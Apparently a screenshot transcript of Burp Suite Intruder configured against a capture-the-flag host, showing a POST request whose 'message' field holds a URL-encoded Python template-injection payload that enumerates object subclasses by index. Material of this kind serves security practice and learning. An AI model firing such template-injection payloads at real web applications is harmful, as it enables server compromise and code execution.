 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://64f7d95a-895b-4e56-ae8d-d68405e999ae.t.ctf.wgpsec.org Update Host header to match target
Clear §
Auto §
Refresh
1 POST /?http:%2f%2f64f7d95a-895b-4e56-ae8d-d68405e999ae.t.ctf.wgpsec.org%2f HTTP/1.1
2 Host: 64f7d95a-895b-4e56-ae8d-d68405e999ae.t.ctf.wgpsec.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://64f7d95a-895b-4e56-ae8d-d68405e999ae.t.ctf.wgpsec.org
10 Connection: close
11 Referer:
http://64f7d95a-895b-4e56-ae8d-d68405e999ae.t.ctf.wgpsec.org/?http:%2f%2f64f7d95a-895b-4e56-ae8d-d68405e999ae.t.ctf.wgpsec.org%2f
12 Upgrade-Insecure-Requests: 1
13
14 message=%7B%7B%5B%5D.__class__.__base__.__subclasses__%28%29%5B§123§%5D%7D%7D